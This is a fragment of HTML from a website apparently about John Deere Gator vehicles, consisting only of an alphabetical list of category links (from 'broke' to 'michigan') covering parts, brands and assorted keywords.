	<li class="cat-item cat-item-4171"><a href="https://john-deere-gator.info/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://john-deere-gator.info/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://john-deere-gator.info/category/brooding/" >brooding</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://john-deere-gator.info/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://john-deere-gator.info/category/buc10615/" >buc10615</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://john-deere-gator.info/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://john-deere-gator.info/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://john-deere-gator.info/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://john-deere-gator.info/category/bulls/" >bulls</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://john-deere-gator.info/category/caltric/" >caltric</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://john-deere-gator.info/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://john-deere-gator.info/category/carb/" >carb</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://john-deere-gator.info/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://john-deere-gator.info/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://john-deere-gator.info/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://john-deere-gator.info/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://john-deere-gator.info/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://john-deere-gator.info/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://john-deere-gator.info/category/centrifacle/" >centrifacle</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://john-deere-gator.info/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://john-deere-gator.info/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://john-deere-gator.info/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://john-deere-gator.info/category/cleanest/" >cleanest</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://john-deere-gator.info/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://john-deere-gator.info/category/clubcar/" >clubcar</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://john-deere-gator.info/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://john-deere-gator.info/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://john-deere-gator.info/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://john-deere-gator.info/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://john-deere-gator.info/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://john-deere-gator.info/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://john-deere-gator.info/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://john-deere-gator.info/category/concentric/" >concentric</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://john-deere-gator.info/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://john-deere-gator.info/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://john-deere-gator.info/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://john-deere-gator.info/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://john-deere-gator.info/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://john-deere-gator.info/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://john-deere-gator.info/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://john-deere-gator.info/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://john-deere-gator.info/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://john-deere-gator.info/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://john-deere-gator.info/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://john-deere-gator.info/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://john-deere-gator.info/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://john-deere-gator.info/category/dayco/" >dayco</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://john-deere-gator.info/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://john-deere-gator.info/category/decals/" >decals</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://john-deere-gator.info/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://john-deere-gator.info/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://john-deere-gator.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://john-deere-gator.info/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://john-deere-gator.info/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://john-deere-gator.info/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://john-deere-gator.info/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://john-deere-gator.info/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://john-deere-gator.info/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://john-deere-gator.info/category/dobeck/" >dobeck</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://john-deere-gator.info/category/doms/" >doms</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://john-deere-gator.info/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://john-deere-gator.info/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://john-deere-gator.info/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://john-deere-gator.info/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://john-deere-gator.info/category/drifting/" >drifting</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://john-deere-gator.info/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://john-deere-gator.info/category/driven/" >driven</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://john-deere-gator.info/category/driveshaft/" >driveshaft</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://john-deere-gator.info/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://john-deere-gator.info/category/drought/" >drought</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://john-deere-gator.info/category/drowning/" >drowning</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://john-deere-gator.info/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://john-deere-gator.info/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://john-deere-gator.info/category/dynastarter/" >dynastarter</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://john-deere-gator.info/category/dyno-boost/" >dyno-boost</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://john-deere-gator.info/category/dynojet/" >dynojet</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://john-deere-gator.info/category/e-am121172/" >e-am121172</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://john-deere-gator.info/category/e-am123636/" >e-am123636</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://john-deere-gator.info/category/e-am129757/" >e-am129757</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://john-deere-gator.info/category/e-am133476/" >e-am133476</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://john-deere-gator.info/category/e-am134012/" >e-am134012</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://john-deere-gator.info/category/e-am135531/" >e-am135531</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://john-deere-gator.info/category/e-am138194/" >e-am138194</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://john-deere-gator.info/category/e-am138195/" >e-am138195</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://john-deere-gator.info/category/e-am138195-camo/" >e-am138195-camo</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://john-deere-gator.info/category/e-am140211/" >e-am140211</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://john-deere-gator.info/category/e-am140624/" >e-am140624</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://john-deere-gator.info/category/e-am140945/" >e-am140945</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://john-deere-gator.info/category/e-am140946/" >e-am140946</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://john-deere-gator.info/category/e-am140984/" >e-am140984</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://john-deere-gator.info/category/e-am146336/" >e-am146336</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://john-deere-gator.info/category/e-am146640/" >e-am146640</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://john-deere-gator.info/category/e-am146641/" >e-am146641</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://john-deere-gator.info/category/e-am147575/" >e-am147575</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://john-deere-gator.info/category/e-am147576/" >e-am147576</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://john-deere-gator.info/category/e-am147577/" >e-am147577</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://john-deere-gator.info/category/e-am147611/" >e-am147611</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://john-deere-gator.info/category/e-am147707/" >e-am147707</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://john-deere-gator.info/category/e-as56yl/" >e-as56yl</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://john-deere-gator.info/category/e-jdc01/" >e-jdc01</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://john-deere-gator.info/category/e-jg411a/" >e-jg411a</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://john-deere-gator.info/category/e-tca21044/" >e-tca21044</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://john-deere-gator.info/category/e-vg11696/" >e-vg11696</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://john-deere-gator.info/category/e-vga10177/" >e-vga10177</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://john-deere-gator.info/category/e-vga10177camocamouflage/" >e-vga10177camocamouflage</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://john-deere-gator.info/category/e119/" >e119</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://john-deere-gator.info/category/e28-001/" >e28-001</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://john-deere-gator.info/category/eastonmade/" >eastonmade</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://john-deere-gator.info/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://john-deere-gator.info/category/eine/" >eine</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://john-deere-gator.info/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://john-deere-gator.info/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://john-deere-gator.info/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://john-deere-gator.info/category/emmetts/" >emmetts</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://john-deere-gator.info/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://john-deere-gator.info/category/enclosure/" >enclosure</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://john-deere-gator.info/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://john-deere-gator.info/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://john-deere-gator.info/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://john-deere-gator.info/category/er02e-am140624/" >er02e-am140624</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://john-deere-gator.info/category/er29e-am140623/" >er29e-am140623</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://john-deere-gator.info/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://john-deere-gator.info/category/esittelyss/" >esittelyss</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://john-deere-gator.info/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://john-deere-gator.info/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://john-deere-gator.info/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://john-deere-gator.info/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://john-deere-gator.info/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://john-deere-gator.info/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://john-deere-gator.info/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://john-deere-gator.info/category/externer/" >externer</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://john-deere-gator.info/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://john-deere-gator.info/category/extremalny/" >extremalny</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://john-deere-gator.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://john-deere-gator.info/category/ez-steer/" >ez-steer</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://john-deere-gator.info/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://john-deere-gator.info/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://john-deere-gator.info/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://john-deere-gator.info/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://john-deere-gator.info/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://john-deere-gator.info/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://john-deere-gator.info/category/farmingsimulator19/" >farmingsimulator19</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://john-deere-gator.info/category/farol/" >farol</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://john-deere-gator.info/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://john-deere-gator.info/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://john-deere-gator.info/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://john-deere-gator.info/category/femco/" >femco</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://john-deere-gator.info/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://john-deere-gator.info/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://john-deere-gator.info/category/fieldsports/" >fieldsports</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://john-deere-gator.info/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://john-deere-gator.info/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://john-deere-gator.info/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://john-deere-gator.info/category/findmall/" >findmall</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://john-deere-gator.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://john-deere-gator.info/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://john-deere-gator.info/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://john-deere-gator.info/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://john-deere-gator.info/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://john-deere-gator.info/category/flip-up/" >flip-up</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://john-deere-gator.info/category/flusterauspuff/" >flüsterauspuff</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://john-deere-gator.info/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://john-deere-gator.info/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://john-deere-gator.info/category/fortress/" >fortress</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://john-deere-gator.info/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://john-deere-gator.info/category/four4/" >four4</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://john-deere-gator.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://john-deere-gator.info/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://john-deere-gator.info/category/fs19/" >fs19</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://john-deere-gator.info/category/fs25/" >fs25</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://john-deere-gator.info/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://john-deere-gator.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://john-deere-gator.info/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://john-deere-gator.info/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://john-deere-gator.info/category/g-force/" >g-force</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://john-deere-gator.info/category/g818/" >g818</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://john-deere-gator.info/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://john-deere-gator.info/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://john-deere-gator.info/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://john-deere-gator.info/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://john-deere-gator.info/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://john-deere-gator.info/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://john-deere-gator.info/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://john-deere-gator.info/category/generatorregler/" >generatorregler</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://john-deere-gator.info/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://john-deere-gator.info/category/genuineoem/" >genuineoem</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://john-deere-gator.info/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://john-deere-gator.info/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://john-deere-gator.info/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://john-deere-gator.info/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://john-deere-gator.info/category/googan/" >googan</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://john-deere-gator.info/category/govdeals/" >govdeals</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://john-deere-gator.info/category/gras/" >gras</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://john-deere-gator.info/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://john-deere-gator.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://john-deere-gator.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://john-deere-gator.info/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://john-deere-gator.info/category/h051/" >h051</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://john-deere-gator.info/category/hailey/" >hailey</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://john-deere-gator.info/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://john-deere-gator.info/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://john-deere-gator.info/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://john-deere-gator.info/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://john-deere-gator.info/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://john-deere-gator.info/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://john-deere-gator.info/category/heater/" >heater-</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://john-deere-gator.info/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://john-deere-gator.info/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://john-deere-gator.info/category/heavyduty/" >heavyduty</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://john-deere-gator.info/category/hifonics/" >hifonics</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://john-deere-gator.info/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://john-deere-gator.info/category/hilfe/" >hilfe</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://john-deere-gator.info/category/hitchworks/" >hitchworks</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://john-deere-gator.info/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://john-deere-gator.info/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://john-deere-gator.info/category/hooi/" >hooi</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://john-deere-gator.info/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://john-deere-gator.info/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://john-deere-gator.info/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://john-deere-gator.info/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://john-deere-gator.info/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://john-deere-gator.info/category/idle/" >idle</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://john-deere-gator.info/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://john-deere-gator.info/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://john-deere-gator.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://john-deere-gator.info/category/inferno/" >inferno</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://john-deere-gator.info/category/innova/" >innova</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://john-deere-gator.info/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://john-deere-gator.info/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://john-deere-gator.info/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://john-deere-gator.info/category/intank/" >intank</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://john-deere-gator.info/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://john-deere-gator.info/category/jahrhundertflut/" >jahrhundertflut</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://john-deere-gator.info/category/jdgator/" >jdgator</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://john-deere-gator.info/category/jeenda/" >jeenda</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://john-deere-gator.info/category/jhon/" >jhon</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://john-deere-gator.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://john-deere-gator.info/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://john-deere-gator.info/category/johne/" >johne</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://john-deere-gator.info/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://john-deere-gator.info/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://john-deere-gator.info/category/kawasaski/" >kawasaski</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://john-deere-gator.info/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://john-deere-gator.info/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://john-deere-gator.info/category/klaravik/" >klaravik</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://john-deere-gator.info/category/kleine/" >kleine</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://john-deere-gator.info/category/kolpin/" >kolpin</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://john-deere-gator.info/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://john-deere-gator.info/category/kunnen/" >kunnen</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://john-deere-gator.info/category/kurz/" >kurz</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://john-deere-gator.info/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://john-deere-gator.info/category/lac-626/" >lac-626</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://john-deere-gator.info/category/lambs/" >lambs</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://john-deere-gator.info/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://john-deere-gator.info/category/lange/" >lange</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://john-deere-gator.info/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://john-deere-gator.info/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://john-deere-gator.info/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://john-deere-gator.info/category/lexan/" >lexan</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://john-deere-gator.info/category/lg274/" >lg274</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://john-deere-gator.info/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://john-deere-gator.info/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://john-deere-gator.info/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://john-deere-gator.info/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://john-deere-gator.info/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://john-deere-gator.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://john-deere-gator.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://john-deere-gator.info/category/lms2002yl/" >lms2002yl</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://john-deere-gator.info/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://john-deere-gator.info/category/ls22/" >ls22</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://john-deere-gator.info/category/lva10029/" >lva10029</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://john-deere-gator.info/category/lyckad/" >lyckad</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://john-deere-gator.info/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://john-deere-gator.info/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://john-deere-gator.info/category/magnetschalter/" >magnetschalter</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://john-deere-gator.info/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://john-deere-gator.info/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://john-deere-gator.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://john-deere-gator.info/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://john-deere-gator.info/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://john-deere-gator.info/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://john-deere-gator.info/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://john-deere-gator.info/category/messed/" >messed</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://john-deere-gator.info/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://john-deere-gator.info/category/mia10971/" >mia10971</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://john-deere-gator.info/category/mia11733/" >mia11733</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://john-deere-gator.info/category/mia885097/" >mia885097</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://john-deere-gator.info/category/michigan/" >michigan</a>
</li>
